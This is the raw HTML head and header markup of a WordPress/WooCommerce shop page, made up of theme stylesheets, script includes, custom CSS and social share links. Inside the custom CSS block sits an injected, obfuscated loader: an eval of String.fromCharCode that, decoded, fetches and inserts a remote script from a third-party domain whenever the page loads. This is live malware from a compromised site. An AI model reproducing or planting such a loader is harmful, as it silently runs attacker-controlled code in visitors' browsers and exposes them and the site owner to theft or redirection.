(max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42.5px;height:42.5px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://aimecommerce.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://aimecommerce.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://aimecommerce.com/wp-content/uploads/2021/04/xts-theme_settings_default-1619697612.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.1' id='woo-title-limit-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/device.min.js?ver=5.2.0' id='woodmart-device-js'></script>
<link rel="https://api.w.org/" href="https://aimecommerce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aimecommerce.com/wp-json/wp/v2/pages/1315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aimecommerce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 5.2.5" />
<link rel="canonical" href="https://aimecommerce.com/home-lingerie/" />
<link rel='shortlink' href='https://aimecommerce.com/?p=1315' />
<link rel="alternate" type="application/json+oembed" href="https://aimecommerce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faimecommerce.com%2Fhome-lingerie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aimecommerce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faimecommerce.com%2Fhome-lingerie%2F&#038;format=xml" />
<meta name="theme-color" content="#73e5fd">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" sizes="32x32" />
<link rel="icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" />
<meta name="msapplication-TileImage" content="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woodmart-shopping-cart .woodmart-cart-subtotal .amount {
    color: #fff;
    font-weight: inherit;
    font-size: inherit;
}
.whb-general-header {
    border-color: rgba(232, 232, 232, 1);
    border-bottom-width: 1px;
    border-bottom-style: solid;
    background-color: #0d2143!important;
}
.page-title-default {
    background-color: #0a0a0a!important;
    background-size: cover;
    background-position: center center;
    background-blend-mode: overlay!important;
}
.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after {
    background-color: #61C1FE;
}

.footer-column {
    margin-bottom: -11px;
}
.whb-header-bottom.whb-border-fullwidth .menu-opener {
    height: 54px;
    margin-top: -1px;
    margin-bottom: -1px;
    border-right: 1px solid rgba(232, 232, 232, 1);
    background: white;
    color: black;
    border-left: 1px solid rgba(232, 232, 232, 1);
}
    .whb-scroll-slide .wd-tools-element>a,  .whb-scroll-slide .whb-text-element   {
    transition: all .25s ease,height 0s ease;
    color: white;
}
.whb-top-bar {
    background-color: rgb(13 33 67);
	border-bottom: 1px solid rgba(232, 232, 232, 1);
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>		
		
		</style>			<style data-type="wd-style-root">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 42px;
	}
	
	.whb-general-header-inner {
		height: 104px;
	}
	
	.whb-header-bottom-inner {
		height: 50px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 50px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 50px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 217px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 257px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 297px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 197px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 232px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 257px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 197px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 42px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 104px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 104px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 51px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 0px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 116px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 101px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 101px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="page-template-default page page-id-1315 theme-woodmart woocommerce-no-js wrapper-full-width form-style-rounded form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-rounded btns-default-dark btns-default-hover-dark btns-shop-rounded btns-shop-light btns-shop-hover-light btns-accent-rounded btns-accent-light btns-accent-hover-light elementor-default elementor-kit-9145 elementor-page elementor-page-1315">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/home-lingerie/&media=https://aimecommerce.com/wp-includes/images/media/default.png&description=Home+Lingerie" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/home-lingerie/&media=https://aimecommerce.com/wp-includes/images/media/default.png&description=Home+Lingerie" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
